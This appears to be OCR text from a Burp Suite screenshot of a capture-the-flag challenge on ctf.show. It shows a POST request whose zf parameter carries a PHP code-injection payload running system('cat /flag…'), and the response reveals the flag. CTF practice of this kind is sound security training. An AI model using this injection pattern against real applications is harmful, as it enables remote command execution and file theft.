 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.show HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST /api/admin_file_view.php HTTP/1.1
2 Host:
8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.show
3 Content-Length: 81
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 Origin:
http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.
show
9 Referer:
http://8456927a-1a3c-4db9-a500-c5487a7c7178.challenge.ctf.
show/index.php?action=view&page=admin_file_view
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=s9utspeespq9l3pgri5om0rks3
13 Connection: close
14
15 debug=1&f=/var/www/html/templates/zf.msl&zf=
system('cat%20/flag_is_here_aabbcc');
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Thu, 14 Apr 2022 04:34:02 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Pragma: no-cache
9 X-Powered-By: PHP/5.6.40
10 Content-Length: 113
11
12 userctfshow{df6b652b-0a96-43e2-8e4d-3334166b449b}
13 {"code":0,"msg":"\u67e5\u770b\u6210\u529f","count":0,"data
":[]}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 12
Response Headers 9
S